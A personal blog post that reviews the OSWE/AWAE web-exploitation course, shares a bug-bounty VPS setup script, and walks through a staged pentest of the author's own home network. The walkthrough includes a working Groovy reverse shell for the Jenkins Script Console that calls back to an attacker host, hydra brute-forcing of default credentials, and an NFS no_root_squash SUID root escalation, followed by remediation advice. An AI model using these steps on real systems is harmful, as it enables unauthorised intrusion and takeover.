I recently was enrolled in the Offensive Security Advanced Web Attacks and Exploits course. This is the newer version of the course, and it leads to the Offensive Security Web Expert Certification. Well, you’ll get the cert after you pass a 48 hour hands-on exam and write a report of your findings. Fun.
First off, I have bug bounty hunting/web app testing experience, so some of the material in the course is not new to me. With that said, the material is presented well, and I enjoyed being able to see somebody else’s methodology of going from initial exploit to full-blown remote code execution. And I definitely still learned a lot along the way.
I’m a mostly self-taught hacker, as are a lot of people in the field. Unfortunately, I find that when I learn on my own, I miss some things along the way. Usually it’s just little time-saving tricks or different ways of doing things, but sometimes I miss things that may cost me money in the bug hunting world. So, I like to supplement the self-learning with some courses occasionally.
If you’re reading this, you probably know how the labs are set up. You get access to 12 boxes running vulnerable software. You exploit them from initial exploit to RCE. The course manual and videos walk you through it, and then they give you “extra miles” to complete, if you’re inclined. The course manual and videos are well put together and explain all the exploits thoroughly.
Should you purchase this course? That depends. I think if you’re already established in the field and making some money bug hunting, you can probably pass it over. If you’re looking to make a transition into web-app pentesting from dev work, it would be a good choice for you. If you’re looking to challenge yourself, go for it. If you’re looking to bolster the resume, go for it.
What do you need to know to complete the course? Well, my skills in C# and Java are a little lacking, so those parts were the most challenging for me, but they were also the parts where I learned the most. I’ve seen some people recommend having an OSCP cert before starting the AWAE, but I don’t think that’s necessary. They are different beasts, and while there is some overlap, it isn’t much. I’d say having a thorough understand of Python (requests package and sessions), and Linux is much more helpful than having an OSCP. The course touches PHP, Node, regular Javascript, Python, C#, and Java (am I forgetting anything?), so if you are lacking experience in any of those, I’d recommend familiarizing yourself with them before you start the course.
For one, it’ll keep your IP address from being banned by certain providers. How would it feel to wake up one day and not being able to access certain sites because your IP has been blacklisted? If you use a VPS, this isn’t much of an issue. You can just change out the IP from the VPS provider. It may be a littler harder to change your home IP address.
For two, it makes tool installation easier and faster. On Linode, I have a lengthy script that I run when I’m starting up a new box. The script sets up everything I need for bug bounty hunting. It makes tearing down a box and bringing it up a new one simple and quick.
Another reason you may want a cloud-based box running is for server capabilities. For example if you’re testing out some sort of XSS/XXE/etc. and you need a server to host a payload, your bug bounty box can serve double duty. Additionally, some hunters maintain giant databases of scraped webpages, nmap scans, targets and their subdomains, and on and on and on. But perhaps my favorite usage of a dedicated bug-bounty box is hosting your own semi-permanent Burp Collaborator server as described here.
I use this in my day-to-day exploitation because I don’t want to host this stuff at home, which exposes my personal IP address and whatever ports I have open to the general public, which I try to avoid.
Here is a small example of a script that I run. My script is significantly larger, but this is a decent start.
#!/bin/bash
# for use with Ubuntu 20.04
# some security tools to get started
# use this to setup new bug bounty box
# use at your own risk

# check if running as root
if [ "$EUID" -ne 0 ]
	then echo "Run as root, please!"
	exit
fi

mkdir sectools
cd sectools

apt update -y && apt upgrade -y

# install some packages and tools that are used regularly
apt install \
apt-transport-https \
ca-certificates \
curl \
gnupg-agent \
software-properties-common \
net-tools \
nmap \
john \
hashcat \
python3-pip \
wfuzz \
nikto \
gobuster \
masscan \
ruby-full \
ruby-railties \
wireguard \
nfs-common \
hydra \
cewl \
mlocate

# evil winrm
gem install evil-winrm

# powershell
snap install powershell --classic

# amass
curl -s https://api.github.com/repos/OWASP/Amass/releases/latest | grep "browser_download_url.*linux_amd64.zip" | cut -d : -f 2,3 | tr -d \" | wget -i -
unzip amass*
chmod +x ./amass_linux_amd64/amass
mv ./amass_linux_amd64/amass /usr/bin/


# nuclei
curl -s https://api.github.com/repos/projectdiscovery/nuclei/releases/latest | grep "browser_download_url.*linux_amd64.tar.gz" | cut -d : -f 2,3 | tr -d \" | wget -i -
tar xzf nuclei* nuclei
chmod +x nuclei
mv nuclei /usr/bin/

# httpx
curl -s https://api.github.com/repos/projectdiscovery/httpx/releases/latest | grep "browser_download_url.*linux_amd64.tar.gz" | cut -d : -f 2,3 | tr -d \" | wget -i -
tar xzf httpx* httpx
chmod +x httpx
mv httpx /usr/bin/

# subfinder
curl -s https://api.github.com/repos/projectdiscovery/subfinder/releases/latest | grep "browser_download_url.*linux_amd64.tar.gz" | cut -d : -f 2,3 | tr -d \" | wget -i -
tar xzf subfinder* subfinder
chmod +x subfinder
mv subfinder /usr/bin/

#aquatone setup
curl -s https://api.github.com/repos/michenriksen/aquatone/releases/latest | grep "browser_download_url.*linux_amd64-*" | cut -d : -f 2,3 | tr -d \" | wget -i -
unzip aquatone* aquatone
chmod +x aquatone && cp aquatone /usr/bin

# FFUF
curl -s https://api.github.com/repos/ffuf/ffuf/releases/latest | grep "browser_download_url.*linux_amd64.tar.gz" | cut -d : -f 2,3 | tr -d \" | wget -i -
tar xzf ffuf* ffuf
chmod +x ffuf
mv ffuf /usr/bin/

# getallurls (gau)
curl -s https://api.github.com/repos/lc/gau/releases/latest | grep "browser_download_url.*linux_amd64.tar.gz" | cut -d : -f 2,3 | tr -d \" | wget -i -
tar xzf gau* gau
chmod +x gau
mv gau /usr/bin

cd ..
echo "Don't forget to install metasploit, setoolkit, hexeditor, burp suite, wireshark, etc"
echo "all finished!"
You can add whatever you want to this script, and then spin up your bug bounty box with one script. I have my script set my hostname, bashrc, environment variables, download repos from git, install docker, install go, etc.
So who should you use for your VPS? I’ve used AWS, Azure, Digital Ocean, and Linode, and I find Linode to be the best. Just try them all out, and I think you’ll agree with me. AWS and Azure are both massive in size. Azure seems to take way to long to do certain tasks, so that is frustrating. The site just seems slow in general. AWS is better than Azure.
Linode is where it is at. It is quick. The interface is simpler and easier to use than all of the above, and it is cheaper than all of the above. Check it out using my referral link, if you’re interested. That link will give you a $100/60 day credit, so you don’t want to sign up without one. You can just try it out for free and see what you think.
So, I had to fake the initial access portion of this pentest. I only have one externally facing service open on my firewall, and it doesn’t allow logins, so I’m fairly secure in that regard. I also run an intrusion detection system on my LAN, so hopefully I’ll be made aware of any intrusions.
I have a Raspberry Pi 3 (RP3) on which I run Retropie to play old games. Let’s say I downloaded a malicious ROM that was actually a RAT, and now the attacker (me) has access to the RP3 as the pi user.
The first step in this attack would likely be to map the internal network with nmap. Unfortunately, nmap is not installed.

What do I do in this case? Well, I could use this bash script to do a rudimentary ping sweep of the network.
for i in {1..254} ;do (ping -c 1 192.168.1.$i | grep "bytes from" &) ;done

That gives us a list of IPs to work on for lateral movement. But what else can we do? Let’s try ARP:
That gives us mostly the same results, but if you look closely, there are a couple of devices that didn’t show up in the ping sweep. If we look closely at the hostnames, you’ll see a lot of IoT devices and not many “real” PCs.
But, as we already know, this is a RP running Retropie. Maybe there are default credentials for the Retropie, and we can use them to install stuff.
Looks like the default creds are pi:raspberry. And it looks like they will work for us. Let’s install nmap and truly map the network.
First we will do a simple nmap scan and skip port scanning.
This output is a little more clear than the ARP scan. We can see a couple of interesting hostnames – desktop1, parrot, and unifi. The first thing that comes to mind when I see parrot is ParrotOS, the pentesting operating system. And I’m assuming desktop1 is a desktop PC. We also have some IPs without hostnames, which we can investigate as needed.
Additionally, we see a bunch of IoT devices present, which we won’t spend time on now, but I’m planning an article in the future focusing on security issues associated with them.
> Lateral Movement

Let’s start with an nmap scan of parrot:

We have a couple of ports there that could come in handy, if we happen to find any usernames. This is a home network, so we likely can spray/brute force without being detected (except, I’d actually detect this on my LAN with my IDS). Make note of this scan and move on to nmap 186 desktop1:
That’s strange, it doesn’t seem like the desktop has many ports open. Now, how about unifi, 192.168.1.191. It turns out this is actually my desktop PC.
sudo nmap -A -p- 192.168.1.191 | tee nmap-desktop.txt
Turns out there was A LARGE NUMBER of open ports on my desktop, which was expected. I run some services on my desktop PC, which actually serves multiples roles around my home as a media server, general workstation, development server, VM/container host, etc. So let’s grep that file for open ports
Where to start? Well, the services that stick out the most to me are port 2049, which is probably an NFS share, all the 8XXX ports and 9080, which all seem to be webservers of some sort. I’m going to access these locally, but if this were real life, I’d have to setup proxychains/SSH/etc to use the RP as a pivot box. Let’s check the NFS share first.

showmount -e 192.168.1.191
Looks likes we have some shares there. Let’s mount them.
Jackpot! We have some very sensitive directories here – even a file named username.txt. We are going to avoid enumerating this data, but if this was a real pentest, you can be assured there are things to be found here. Let’s move on for now.

Sure enough, port 8443 is a Unifi login point. Port 8080 also redirects here.
We can explore this down the road, if needed, but let’s take a look at some more stuff. Ports 8880 and 8843 give me 400 error codes.


And port 9080 seems to be Jenkins, hmm.


One thing I know about Jenkins is that it will start up with a default username of admin, unless you change it. Maybe we can crack it with hydra? After all, it is a local and behind a firewall. Maybe the user (me) is lax on security on their local network. Good thing I’m administrator on the Raspberry Pi. Now, if we are going to brute force this password, we need get the details of the request.
With the information in those headers and body, we can create a hydra command to brute force the password, using this list:
And success! Maybe I should have tried the simple ones manually, first, but oh well. In a real pentest we may consider password spraying all the login pages and services that we can find.

Looks like there is one job present that we would explore in a real pentest. This may give us some info to move laterally on this network, or even other networks, if this is some sort of pipeline for an external site (which it actually is, https://nuke-api.com). For now, we can use the tried and true method of obtaining a reverse shell from the Jenkins Script Console:
String host="192.168.1.201";
int port=4444;
String cmd="/bin/bash";
Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();OutputStream po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed()){while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(pe.read());while(si.available()>0)po.write(si.read());so.flush();po.flush();Thread.sleep(50);try {p.exitValue();break;}catch (Exception e){}};p.destroy();s.close();


Then start the listener on the attacking box, hit ctrl-enter in Jenkins script console, and voila!
Now we have the user ‘user’ on the desktop PC.
> Privilege Escalation

First, we get ourselves a better shell.
Lets get rid of that command echoing:

You see those data folders? That’s interesting because those are the same ones we saw that were shared with NFS earlier. Let’s get some more information about them.
Uh, oh. I think we found a way to elevate our privileges. That ‘no_root_squash’ export option is a security concern. Basically, it allows remote users to mount the drive and do things as root.
So let us go back to the RP3.
We’ve mounted the drive again (disregard the obviously sensitive files and directories, we aren’t focusing on that aspect today).

From here we can do one of my favorite privilege escalations to obtain root on the desktop. Now, if the boxes were the same architecture, we could, on the RP3, copy /bin/bash to the mount and set the SUID bit. Unfortunately, that will not work in our case, so we will have to use our brains.
First, create this simple C program to elevate to root. Then, on the desktop, compile the program. Maybe we could have transferred the desktop’s bash binary to this directory, and then enable the SUID bit from the RP3, but I decided to do it another way.
gcc getroo.c -o getroot
Then, back on the RP3, run the following command to make the file executable and the SUID bit active.
We can see the file is now there with the SUID bit set, so we run it, and now we are root!
> Analysis and Remediation
Phew! Where to start? This pentest exploited a litany of security issues.
To start, if the initial access was obtained from the download of a malicious file, some antivirus may have helped. Better yet, train your users to not download strange files. After all, antivirus can be bypassed.
Next, let’s talk about default/basic credentials. We ran into this twice on this engagement – once on the RP3, which allowed us root privileges to install software to advance our attack, and then once again default credentials allowed us to log into Jenkins.
Once we got into Jenkins, we used built in functionality to get us access to the desktop box. This could have been remedied, or alleviated by disabling the Jenkins script console, or running Jenkins with a different user. We also could run Jenkins in a container (which is what I actually do, IRL). That way, the malicious actor would have to break out of the container in order to obtain direct access to the box. As long as the container is properly configured, it may be very difficult, or impossible to break out of.
Ultimately, the misconfiguration of NFS shares is what allowed us to root the desktop PC. The shares did not need to be shared with no_root_squash. This options allows a root user on another box to create files that will remained owned by the root user instead of being owned by a user named ‘nobody.’ This is a security feature that should almost never be bypassed.
That is all I got. Please don’t hack me.
Disclaimer: My network is not actually this insecure.